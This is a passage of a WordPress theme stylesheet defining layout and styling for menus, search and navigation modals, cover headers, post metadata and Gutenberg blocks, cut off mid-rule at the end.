.toggle-inner .toggle-text {
	color: #6d6d6d;
	font-weight: 600;
	position: absolute;
	top: calc(100% + 0.5rem);
	width: auto;
	white-space: nowrap;
	word-break: break-all
}

.overlay-header .toggle-text {
	color: inherit
}

.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text {
	text-decoration: underline
}

.search-toggle {
	position: absolute;
	bottom: 0;
	left: 0;
	top: 0
}

.search-toggle .toggle-icon,
.search-toggle svg {
	height: 2.5rem;
	max-width: 2.3rem;
	width: 2.3rem
}

.nav-toggle {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	width: 6.6rem
}

.nav-toggle .toggle-icon,
.nav-toggle svg {
	height: .8rem;
	width: 2.6rem
}

.nav-toggle .toggle-inner {
	padding-top: .8rem
}

.primary-menu-wrapper {
	display: none
}

ul.primary-menu {
	display: flex;
	font-size: 1.8rem;
	font-weight: 500;
	letter-spacing: -.0277em;
	flex-wrap: wrap;
	justify-content: flex-end;
	margin: -.8rem 0 0 -1.6rem
}

.primary-menu .icon {
	display: block;
	height: .7rem;
	position: absolute;
	pointer-events: none;
	transform: rotate(-45deg);
	width: 1.3rem
}

.primary-menu .icon::before,
.primary-menu .icon::after {
	content: "";
	display: block;
	background-color: currentColor;
	position: absolute;
	bottom: calc(50% - 0.1rem);
	left: 0
}

.primary-menu .icon::before {
	height: .9rem;
	width: .2rem
}

.primary-menu .icon::after {
	height: .2rem;
	width: .9rem
}

.primary-menu li {
	font-size: inherit;
	line-height: 1.25;
	position: relative
}

.primary-menu>li {
	margin: .8rem 0 0 1.6rem
}

.primary-menu>li.menu-item-has-children>a {
	padding-right: 2rem
}

.primary-menu>li>.icon {
	right: -.5rem;
	top: calc(50% - 0.4rem)
}

.primary-menu a {
	color: inherit;
	display: block;
	line-height: 1.2;
	text-decoration: none;
	word-break: normal;
	word-wrap: normal
}

.primary-menu a:hover,
.primary-menu a:focus,
.primary-menu .current_page_ancestor {
	text-decoration: underline
}

.primary-menu li.current-menu-item>a,
.primary-menu li.current-menu-item>.link-icon-wrapper>a {
	text-decoration: underline
}

.primary-menu li.current-menu-item>a:hover,
.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,
.primary-menu li.current-menu-item>a:focus,
.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus {
	text-decoration: none
}

.primary-menu ul {
	background: #000;
	border-radius: .4rem;
	color: #fff;
	font-size: 1.7rem;
	opacity: 0;
	padding: 1rem 0;
	position: absolute;
	right: 9999rem;
	top: calc(100% + 2rem);
	transition: opacity .15s linear, transform .15s linear, right 0s .15s;
	transform: translateY(0.6rem);
	width: 20rem;
	z-index: 1
}

.primary-menu li.menu-item-has-children:hover>ul,
.primary-menu li.menu-item-has-children:focus>ul,
.primary-menu li.menu-item-has-children.focus>ul {
	right: 0;
	opacity: 1;
	transform: translateY(0);
	transition: opacity .15s linear, transform .15s linear
}

.primary-menu ul::before,
.primary-menu ul::after {
	content: "";
	display: block;
	position: absolute;
	bottom: 100%
}

.primary-menu ul::before {
	height: 2rem;
	left: 0;
	right: 0
}

.primary-menu ul::after {
	border: .8rem solid transparent;
	border-bottom-color: #000;
	right: 1.8rem
}

.primary-menu ul a {
	background: transparent;
	border: 0;
	color: inherit;
	display: block;
	padding: 1rem 2rem;
	transition: background-color .15s linear;
	width: 100%
}

.primary-menu ul li.menu-item-has-children>a {
	padding-right: 4.5rem
}

.primary-menu ul li.menu-item-has-children .icon {
	position: absolute;
	right: 1.5rem;
	top: calc(50% - 0.5rem)
}

.primary-menu ul ul {
	top: -1rem
}

.primary-menu ul li.menu-item-has-children:hover>ul,
.primary-menu ul li.menu-item-has-children:focus>ul,
.primary-menu ul li.menu-item-has-children.focus>ul {
	right: calc(100% + 2rem)
}

.primary-menu ul ul::before {
	bottom: 0;
	height: auto;
	left: auto;
	right: -2rem;
	top: 0;
	width: 2rem
}

.primary-menu ul ul::after {
	border-bottom-color: transparent;
	border-left-color: #000;
	bottom: auto;
	right: -1.6rem;
	top: 2rem
}

.rtl .primary-menu ul ul::after {
	transform: rotate(180deg)
}

@media(any-pointer:coarse) {
	.primary-menu>li.menu-item-has-children>a {
		padding-right: 0;
		margin-right: 2rem
	}

	.primary-menu ul li.menu-item-has-children>a {
		margin-right: 4.5rem;
		padding-right: 0;
		width: unset
	}
}

body.touch-enabled .primary-menu>li.menu-item-has-children>a {
	padding-right: 0;
	margin-right: 2rem
}

body.touch-enabled .primary-menu ul li.menu-item-has-children>a {
	margin-right: 4.5rem;
	padding-right: 0;
	width: unset
}

.menu-modal {
	background: #fff;
	display: none;
	opacity: 0;
	overflow-y: auto;
	overflow-x: hidden;
	position: fixed;
	bottom: 0;
	left: -99999rem;
	right: 99999rem;
	top: 0;
	transition: opacity .25s ease-in, left 0s .25s, right 0s .25s;
	z-index: 99
}

.admin-bar .menu-modal {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar .menu-modal {
		top: 46px
	}
}

.menu-modal.show-modal {
	display: flex
}

.menu-modal.active {
	left: 0;
	opacity: 1;
	right: 0;
	transition: opacity .25s ease-out
}

.menu-modal-inner {
	background: #fff;
	display: flex;
	justify-content: stretch;
	overflow: auto;
	-ms-overflow-style: auto;
	width: 100%
}

.menu-wrapper {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	position: relative
}

button.close-nav-toggle {
	align-items: center;
	display: flex;
	font-size: 1.6rem;
	font-weight: 500;
	justify-content: flex-end;
	padding: 3.1rem 0;
	width: 100%
}

button.close-nav-toggle svg {
	height: 1.6rem;
	width: 1.6rem
}

button.close-nav-toggle .toggle-text {
	margin-right: 1.6rem
}

.menu-modal .menu-top {
	flex-shrink: 0
}

.modal-menu {
	position: relative;
	left: calc(50% - 50vw);
	width: 100vw
}

.modal-menu li {
	border-color: #dedfdf;
	border-style: solid;
	border-width: .1rem 0 0 0;
	display: flex;
	flex-wrap: wrap;
	line-height: 1;
	justify-content: flex-start;
	margin: 0
}

.modal-menu>li>a,
.modal-menu>li>.ancestor-wrapper>a {
	font-size: 2rem;
	font-weight: 700;
	letter-spacing: -.0375em
}

.modal-menu>li:last-child {
	border-bottom-width: .1rem
}

.modal-menu .ancestor-wrapper {
	display: flex;
	justify-content: space-between;
	width: 100%
}

.modal-menu a {
	display: block;
	padding: 2rem 2.5rem;
	text-decoration: none;
	width: 100%
}

.modal-menu a:focus,
.modal-menu a:hover,
.modal-menu li.current-menu-item>.ancestor-wrapper>a,
.modal-menu li.current_page_ancestor>.ancestor-wrapper>a {
	text-decoration: underline
}

button.sub-menu-toggle {
	border-left: .1rem solid #dedfdf;
	flex-shrink: 0;
	margin: 1rem 0;
	padding: 0 2.5rem
}

button.sub-menu-toggle svg {
	height: .9rem;
	transition: transform .15s linear;
	width: 1.5rem
}

button.sub-menu-toggle.active svg {
	transform: rotate(180deg)
}

.modal-menu ul {
	display: none;
	margin: 0;
	width: 100%
}

.modal-menu ul li {
	border-left-width: 1rem
}

.modal-menu ul li a {
	color: inherit;
	font-weight: 500
}

.menu-wrapper .menu-item {
	position: relative
}

.menu-wrapper .active {
	display: block
}

.menu-wrapper.is-toggling {
	pointer-events: none
}

.menu-wrapper.is-toggling .menu-item {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	width: 100%
}

.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {
	width: auto
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
	transition-duration: 250ms
}

.menu-wrapper.is-animating .menu-item {
	transition-property: transform
}

.menu-wrapper.is-toggling .toggling-target {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 1
}

.menu-wrapper.is-toggling .toggling-target.active {
	opacity: 0
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
	display: block;
	transition-property: opacity;
	opacity: 0
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
	opacity: 1
}

.menu-wrapper.is-toggling .modal-menu>li:last-child li {
	border-top-color: transparent;
	border-bottom-width: .1rem
}

@media(prefers-reduced-motion:reduce) {

	.menu-wrapper.is-animating .menu-item,
	.menu-wrapper.is-animating .toggling-target {
		transition-duration: 1ms !important
	}
}

.expanded-menu {
	display: none
}

.mobile-menu {
	display: block
}

.menu-bottom {
	flex-shrink: 0;
	padding: 4rem 0
}

.menu-bottom nav {
	width: 100%
}

.menu-copyright {
	display: none;
	font-size: 1.6rem;
	font-weight: 500;
	margin: 0
}

.menu-copyright a:focus,
.menu-copyright a:hover {
	text-decoration: underline
}

.menu-bottom .social-menu {
	justify-content: center
}

.search-modal {
	background: rgba(0, 0, 0, 0.2);
	display: none;
	opacity: 0;
	position: fixed;
	bottom: 0;
	left: -9999rem;
	top: 0;
	transition: opacity .2s linear, left 0s .2s linear;
	width: 100%;
	z-index: 999
}

.admin-bar .search-modal.active {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar .search-modal.active {
		top: 46px
	}
}

.search-modal-inner {
	background: #fff;
	transform: translateY(-100%);
	transition: transform .15s linear, box-shadow .15s linear
}

.search-modal-inner .section-inner {
	display: flex;
	justify-content: space-between;
	max-width: 168rem
}

.search-modal.active {
	left: 0;
	opacity: 1;
	transition: opacity .2s linear
}

.search-modal.active .search-modal-inner {
	box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
	transform: translateY(0);
	transition: transform .25s ease-in-out, box-shadow .1s .25s linear
}

button.search-untoggle {
	align-items: center;
	display: flex;
	flex-shrink: 0;
	justify-content: center;
	margin-right: -2.5rem;
	padding: 0 2.5rem
}

.search-modal button.search-untoggle {
	color: inherit
}

.search-modal.active .search-untoggle {
	animation: popIn both .3s .2s
}

.search-untoggle svg {
	height: 1.5rem;
	transition: transform .15s ease-in-out;
	width: 1.5rem
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
	transform: scale(1.15)
}

.search-modal form {
	margin: 0;
	position: relative;
	width: 100%
}

.search-modal .search-field {
	background: 0;
	border: 0;
	border-radius: 0;
	color: inherit;
	font-size: 2rem;
	letter-spacing: -.0277em;
	height: 8.4rem;
	margin: 0 0 0 -2rem;
	max-width: calc(100% + 2rem);
	padding: 0 0 0 2rem;
	width: calc(100% + 2rem)
}

.search-modal .search-field::-webkit-input-placeholder {
	color: inherit
}

.search-modal .search-field:-ms-input-placeholder {
	color: inherit
}

.search-modal .search-field::-moz-placeholder {
	color: inherit;
	line-height: 4
}

.search-modal .search-submit {
	position: absolute;
	right: -9999rem;
	top: 50%;
	transform: translateY(-50%)
}

.search-modal .search-submit:focus {
	right: 0
}

.cover-header {
	display: flex;
	overflow: hidden
}

.cover-header-inner-wrapper {
	display: flex;
	position: relative;
	flex-direction: column;
	justify-content: flex-end;
	width: 100%
}

.cover-header-inner {
	padding: 10rem 0 5rem 0;
	width: 100%
}

.cover-color-overlay,
.cover-color-overlay::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0
}

.cover-color-overlay::before {
	background: currentColor;
	content: "";
	display: block
}

.cover-header .entry-header {
	position: relative;
	width: 100%;
	z-index: 1
}

.cover-header .entry-header * {
	color: #fff
}

body.template-cover .entry-header {
	background: transparent;
	padding: 0
}

.cover-header h1,
.cover-header h2,
.cover-header h3,
.cover-header h4,
.cover-header h5,
.cover-header h6,
.cover-header .faux-heading {
	color: inherit
}

.cover-header .entry-header a {
	color: inherit
}

.to-the-content-wrapper {
	position: absolute;
	left: 0;
	right: 0;
	top: calc(100% + 0.5rem)
}

.to-the-content {
	align-items: center;
	display: flex;
	justify-content: center;
	height: 4rem;
	text-decoration: none
}

.to-the-content svg {
	height: 2rem;
	transition: transform .15s linear;
	transform: translateY(0);
	width: 1.767rem
}

.to-the-content:focus svg,
.to-the-content:hover svg {
	transform: translateY(20%)
}

body.template-full-width .entry-content>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
body.template-full-width [class*="__inner-container"]>*:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
	max-width: 120rem
}

body.template-full-width .entry-content .alignleft,
body.template-full-width .entry-content .alignright {
	position: static
}

body.template-full-width .entry-content .alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>p .alignleft,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 0;
	position: static
}

body.template-full-width .entry-content>.alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignleft,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft {
	margin-left: 2rem;
	position: static
}

body.template-full-width .entry-content .alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>p .alignright,
body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 0;
	position: static
}

body.template-full-width .entry-content>.alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>p .alignright,
body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright {
	margin-right: 2rem;
	position: static
}

.archive-header {
	background-color: #fff;
	padding: 4rem 0
}

.reduced-spacing .archive-header {
	padding-bottom: 2rem
}

.archive-title {
	font-size: 2.4rem;
	font-weight: 700;
	letter-spacing: -.026666667em;
	margin: 0
}

.archive-subtitle p:last-child {
	margin-bottom: 0
}

body:not(.singular) main>article:first-of-type {
	padding: 4rem 0 0
}

.no-search-results-form {
	padding-top: 5rem
}

.singular .entry-header {
	background-color: #fff;
	padding: 4rem 0
}

.entry-categories {
	line-height: 1.25;
	margin-bottom: 2rem
}

.entry-categories-inner {
	justify-content: center;
	display: flex;
	flex-wrap: wrap;
	margin: -.5rem 0 0 -1rem
}

.entry-categories a {
	border-bottom: .15rem solid currentColor;
	font-size: 1.4rem;
	font-weight: 700;
	letter-spacing: .036666667em;
	margin: .5rem 0 0 1rem;
	text-decoration: none;
	text-transform: uppercase
}

.entry-categories a:focus,
.entry-categories a:hover {
	border-bottom-color: transparent
}

h1.entry-title,
h2.entry-title {
	margin: 0
}

.entry-title a {
	color: inherit;
	text-decoration: none
}

.entry-title a:focus,
.entry-title a:hover {
	text-decoration: underline
}

.intro-text {
	margin-top: 2rem
}

.singular .intro-text {
	font-size: 2rem;
	letter-spacing: -.0315em;
	line-height: 1.4
}

.post-meta-single-top .post-meta {
	justify-content: center
}

.post-meta-wrapper {
	margin-top: 2rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	width: 100%
}

.post-meta {
	color: #6d6d6d;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.5rem;
	font-weight: 500;
	list-style: none;
	margin: -1rem 0 0 -2rem
}

.post-meta li {
	flex-shrink: 0;
	letter-spacing: -.016875em;
	margin: 1rem 0 0 2rem;
	max-width: calc(100% - 2rem)
}

.post-meta a {
	color: inherit;
	text-decoration: none
}

.post-meta a:focus,
.post-meta a:hover {
	text-decoration: underline
}

.post-meta .meta-wrapper {
	align-items: center;
	display: flex;
	flex-wrap: nowrap
}

.post-meta .meta-icon {
	flex-shrink: 0;
	margin-right: 1rem
}

.sticky .post-sticky {
	color: inherit
}

.post-meta .post-author .meta-icon svg {
	width: 1.6rem;
	height: 1.8rem
}

.post-meta .post-categories .meta-icon svg {
	width: 1.8rem;
	height: 1.7rem
}

.post-meta .post-comment-link .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta .post-date .meta-icon svg {
	width: 1.7rem;
	height: 1.8rem
}

.post-meta .post-edit .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta .post-sticky .meta-icon svg {
	width: 1.5rem;
	height: 1.8rem
}

.post-meta .post-tags .meta-icon svg {
	width: 1.8rem;
	height: 1.8rem
}

.post-meta svg * {
	fill: currentColor
}

.featured-media {
	margin-top: 5rem;
	position: relative
}

.singular .featured-media {
	margin-top: 0
}

.singular .featured-media-inner {
	position: relative;
	left: calc(50% - 50vw);
	width: 100vw
}

.singular .featured-media::before {
	background: #fff;
	content: "";
	display: block;
	position: absolute;
	bottom: 50%;
	left: 0;
	right: 0;
	top: 0
}

.featured-media img {
	margin: 0 auto
}

.featured-media figcaption {
	margin: 1.5rem auto 0 auto;
	text-align: center;
	width: calc(100% - 5rem)
}

.post-inner {
	padding-top: 5rem
}

.reduced-spacing.missing-post-thumbnail .post-inner {
	padding-top: 0
}

.post-nav-links {
	border-radius: .4rem;
	display: flex;
	font-size: .9em;
	font-weight: 600;
	line-height: 1;
	margin: 3em auto 0 auto;
	padding: 0;
	width: calc(100% - 4rem);
	max-width: 1170px
}

.post-nav-links>span.label {
	padding: 1em 0
}

.post-nav-links>* {
	padding: 1em .75em
}

.post-meta-wrapper.post-meta-single-bottom {
	margin-top: 3rem
}

.author-bio {
	margin-top: 4rem;
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	width: 100%
}

.hide-avatars .author-bio {
	padding-left: 0
}

.author-bio .author-title-wrapper {
	align-items: center;
	display: flex;
	margin: 0 0 1rem 0
}

.author-bio .avatar {
	border-radius: 50%;
	margin-right: 1.5rem;
	height: 5rem;
	width: 5rem
}

.hide-avatars img.avatar {
	display: none
}

.author-bio p:last-child {
	margin-bottom: 0
}

.author-bio .author-title {
	margin: 0
}

.author-bio .author-link {
	display: block;
	font-size: 1.6rem;
	font-weight: 600;
	margin-top: 1em;
	text-decoration: none
}

.author-bio .author-link:focus,
.author-bio .author-link:hover {
	text-decoration: underline
}

.pagination-single {
	font-size: 1.8rem;
	margin-top: 5rem
}

.pagination-single-inner {
	display: flex;
	flex-direction: column
}

.pagination-single hr:first-child {
	margin: 0 0 2.8rem 0
}

.pagination-single hr:last-child {
	margin: 2.8rem 0 .8rem 0
}

.pagination-single a {
	align-items: baseline;
	display: flex;
	font-weight: 600;
	letter-spacing: -.0275em;
	text-decoration: none;
	flex: 1
}

.pagination-single a+a {
	margin-top: 1rem
}

.pagination-single a .arrow {
	margin-right: 1rem
}

.pagination-single a:focus .title,
.pagination-single a:hover .title {
	text-decoration: underline
}

.has-text-color a {
	color: inherit
}

:root .has-accent-color {
	color: #cd2653
}

:root .has-accent-background-color {
	background-color: #cd2653;
	color: #fff
}

:root .has-primary-color {
	color: #000
}

:root .has-primary-background-color {
	background-color: #000;
	color: #f5efe0
}

:root .has-secondary-color {
	color: #6d6d6d
}

:root .has-secondary-background-color {
	background-color: #6d6d6d;
	color: #fff
}

:root .has-subtle-background-color {
	color: #dcd7ca
}

:root .has-subtle-background-background-color {
	background-color: #dcd7ca;
	color: #000
}

:root .has-background-color {
	color: #f5efe0
}

:root .has-background-background-color {
	background-color: #f5efe0;
	color: #000
}

.has-text-align-left {
	text-align: left
}

.has-text-align-center {
	text-align: center
}

.has-text-align-right {
	text-align: right
}

.has-drop-cap:not(:focus)::first-letter {
	color: #cd2653;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 5.1em;
	font-weight: 800;
	margin: .05em .1em 0 0
}

.has-drop-cap:not(:focus)::first-letter::after {
	content: "";
	display: table;
	clear: both
}

.has-drop-cap:not(:focus)::after {
	padding: 0
}

.has-drop-cap:not(:focus)::first-letter,
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-block-quote.is-large,
.entry-content .wp-block-quote.is-style-large {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
}

@supports(font-variation-settings:normal) {

	.has-drop-cap:not(:focus)::first-letter,
	.entry-content .wp-block-archives,
	.entry-content .wp-block-categories,
	.entry-content .wp-block-latest-posts,
	.entry-content .wp-block-latest-comments,
	.entry-content .wp-block-cover-image p,
	.entry-content .wp-block-pullquote {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

.entry-content .has-small-font-size {
	font-size: .842em
}

.entry-content .has-normal-font-size,
.entry-content .has-regular-font-size {
	font-size: 1em
}

.entry-content .has-medium-font-size {
	font-size: 1.1em;
	line-height: 1.45
}

.entry-content .has-large-font-size {
	font-size: 1.25em;
	line-height: 1.4
}

.entry-content .has-larger-font-size {
	font-size: 1.5em;
	line-height: 1.3
}

*___YUICSSMIN_PRESERVE_CANDIDATE_COMMENT_95___*/[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
	margin-left: auto;
	margin-right: auto;
	max-width: 1170px
}

.wp-block-archives,
.wp-block-categories,
.wp-block-latest-posts,
.wp-block-latest-comments {
	list-style: none;
	margin-left: 0
}

.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul,
.wp-block-latest-comments ul {
	list-style: none
}

.entry-content .wp-block-archives>li,
.entry-content .wp-block-categories>li,
.entry-content .wp-block-latest-posts>li,
.entry-content .wp-block-latest-comment>li {
	margin-left: 0
}

.entry-content .wp-block-archives>li:last-child,
.entry-content .wp-block-categories>li:last-child,
.entry-content .wp-block-latest-posts>li:last-child,
.entry-content .wp-block-latest-comment>li:last-child {
	margin-bottom: 0
}

.entry-content .wp-block-archives *,
.entry-content .wp-block-categories *,
.entry-content .wp-block-latest-posts *,
.entry-content .wp-block-latest-comments * {
	font-family: inherit
}

.entry-content .wp-block-archives li,
.entry-content .wp-block-categories li,
.entry-content .wp-block-latest-posts li {
	color: #6d6d6d
}

.wp-block-archives a,
.wp-block-categories a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
	font-weight: 700;
	text-decoration: none
}

.wp-block-archives a:hover,
.wp-block-categories a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover,
.wp-block-archives a:focus,
.wp-block-categories a:focus,
.wp-block-latest-posts a:focus,
.wp-block-latest-comments a:focus {
	text-decoration: underline
}

.wp-block-latest-posts a,
.wp-block-latest-comments__comment-meta {
	font-weight: 700;
	letter-spacing: -.025em;
	line-height: 1.25
}

.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
	color: #6d6d6d;
	font-size: .7em;
	font-weight: 600;
	letter-spacing: normal;
	margin-top: .15em
}

.wp-block-embed figcaption,
.wp-block-image figcaption {
	color: #6d6d6d;
	font-size: 1.4rem;
	margin-bottom: 0;
	margin-top: 1.5rem
}

.wp-block-audio audio {
	width: 100%
}

.wp-block-button {
	margin: 3rem 0
}

.wp-block-button.is-style-outline {
	color: #cd2653
}

.is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: inherit
}

.is-style-outline .wp-block-button__link {
	padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem)
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
	padding-left: 2rem;
	padding-right: 2rem
}

.wp-block-column {
	margin-bottom: 3.2rem
}

.wp-block-column>*:first-child {
	margin-top: 0
}

.wp-block-column>*:last-child {
	margin-bottom: 0
}

.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
	width: calc(100% - 4rem);
	padding: 2rem 0
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2 {
	max-width: 100%;
	padding: 0
}

.wp-block-cover-image h2,
.wp-block-cover h2 {
	font-size: 3.2rem
}

.wp-block-file {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.wp-block-file a:not(.wp-block-file__button) {
	font-weight: 700;
	text-decoration: none
}

.wp-block-file a:not(.wp-block-file__button):not(:last-child) {
	margin-right: 1rem
}

.wp-block-file a:not(.wp-block-file__button):focus,
.wp-block-file a:not(.wp-block-file__button):hover {
	text-decoration: underline
}

.wp-block-file .wp-block-file__button {
	font-size: 1.5rem;
	padding: 1em 1.25em
}

.wp-block-file a.wp-block-file__button:visited {
	opacity: 1
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
	opacity: 1;
	text-decoration: underline
}

.wp-block-gallery ul {
	list-style: none;
	margin: 0 0 -1.6rem 0
}

figure.wp-block-gallery.alignnone,
figure.wp-block-gallery.aligncenter {
	margin-bottom: 3rem;
	margin-top: 3rem
}

figure.wp-block-gallery.alignleft {
	margin: .3rem 2rem 2rem 0
}

figure.wp-block-gallery.alignright {
	margin: .3rem 0 2rem 2rem
}

figure.wp-block-gallery.alignwide {
	margin-bottom: 4rem;
	margin-top: 4rem
}

figure.wp-block-gallery.alignfull {
	margin-bottom: 5rem;
	margin-top: 5rem
}

.wp-block-group.has-background {
	padding: 2rem;
	margin-bottom: 0;
	margin-top: 0
}

.wp-block-group__inner-container {
	margin: 0 auto
}

.wp-block-group__inner-container,
.entry-content .wp-block-group p {
	max-width: 100%
}

.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
	padding-left: 2rem;
	padding-right: 2rem
}

.wp-block-media-text .wp-block-media-text__content {
	padding: 3rem 2rem
}

.wp-block-media-text .wp-block-media-text__content p {
	max-width: none
}

.wp-block-media-text__content>*:first-child {
	margin-top: 0
}

.wp-block-media-text__content>*:last-child {
	margin-bottom: 0
}

.wp-block-pullquote {
	padding: 0;
	position: relative
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
	max-width: calc(100% - 4rem)
}

.wp-block-pullquote::before {
	background: #fff;
	border-radius: 50%;
	color: #cd2653;
	content: "”";
	display: block;
	font-size: 6.2rem;
	font-weight: 500;
	line-height: 1.2;
	margin: 0 auto 1.5rem auto;
	text-align: center;
	height: 4.4rem;
	width: 4.4rem
}

.reduced-spacing .wp-block-pullquote::before {
	border: .1rem solid currentColor;
	font-size: 5.9rem
}

.wp-block-pullquote blockquote {
	border: 0;
	margin: 0;
	padding: 0
}

.wp-block-pullquote blockquote p {
	font-family: inherit;
	font-size: 2.8rem;
	font-weight: 700;
	line-height: 1.178571429;
	letter-spacing: -.041785714em;
	max-width: 100%
}

.wp-block-pullquote p:last-of-type {
	margin-bottom: 0
}

.wp-block-pullquote cite {
	color: #6d6d6d;
	font-size: 1.6rem;
	font-weight: 500;
	margin-top: 1.2rem
}

.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: 2.8rem
}

.wp-block-pullquote.alignleft {
	text-align: left
}

.wp-block-pullquote.alignright {
	text-align: right
}

.wp-block-pullquote.alignleft::before {
	margin-left: 0
}

.wp-block-pullquote.alignright::before {
	margin-right: 0
}

.wp-block-pullquote.is-style-solid-color {
	padding: 3rem 2rem
}

.wp-block-pullquote.is-style-solid-color::before {
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateY(-50%) translateX(-50%)
}

.wp-block-pullquote.is-style-solid-color.alignleft::before,
.wp-block-pullquote.is-style-solid-color.alignright::before {
	transform: translateY(-50%)
}

.wp-block-pullquote.is-style-solid-color.alignleft::before {
	left: 2rem
}

.wp-block-pullquote.is-style-solid-color.alignright::before {
	left: auto;
	right: 2rem
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	text-align: inherit
}

.wp-block-pullquote.is-style-solid-color cite {
	color: inherit
}

hr.wp-block-separator {
	margin: 3rem 0
}

.wp-block-separator.is-style-wide {
	max-width: calc(100vw - 4rem);
	position: relative;
	width: 100%
}

.wp-block-separator.is-style-dots::before {
	background: 0;
	color: inherit;
	font-size: 3.2rem;
	font-weight: 700;
	height: auto;
	letter-spacing: 1em;
	padding-left: 1em;
	position: static;
	transform: none;
	width: auto
}

.wp-block-separator.is-style-dots::after {
	content: none
}

.wp-block-search .wp-block-search__input {
	width: auto
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: #dcd7ca
}

figure.wp-block-table.is-style-stripes {
	border-bottom: 0
}

.wp-block-table.is-style-stripes table {
	border-collapse: inherit
}

.wp-block-quote p,
.wp-block-quote cite {
	text-align: inherit
}

.wp-block-quote[style="text-align:center"] {
	border-width: 0;
	padding: 0
}

.wp-block-quote[style="text-align:right"] {
	border-width: 0 .2rem 0 0;
	padding: 0 2rem 0 0
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border: 0;
	padding: 0;
	margin-left: auto;
	margin-right: auto
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-family: inherit;
	font-size: 2.4rem;
	font-style: normal;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.285
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	font-size: 1.6rem;
	text-align: inherit
}

.entry-content .wp-block-latest-comments li {
	margin: 2rem 0
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 5.5rem
}

.entry-content .wp-block-latest-comments a {
	text-decoration: none
}

.entry-content .wp-block-latest-comments a:hover,
.entry-content .wp-block-latest-comments a:focus {
	text-decoration: underline
}

.wp-block-latest-comments__comment {
